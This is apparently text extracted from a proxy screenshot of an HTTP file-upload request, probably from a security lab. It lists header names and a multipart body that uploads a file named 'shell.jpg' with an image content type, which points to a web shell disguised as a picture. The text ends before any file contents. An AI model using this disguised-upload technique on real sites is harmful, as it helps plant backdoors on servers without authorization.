 Raw Params Headers Hex
Name
POST
Host
User-Agent
Accept
Accept-Language
Accept-Encoding
Referer
Content-Type
Content-Length
Connection
Cookie
Upgrade-Insecure-Requests
1 -----------------------------94068785111512962431816759502
2 Content-Disposition: form-data; name="MAX_FILE_SIZE"
3
4 100000
5 -----------------------------94068785111512962431816759502
6 Content-Disposition: form-data; name="uploaded"; filename="shell.jpg"
7 Content-Type: image/jpeg
8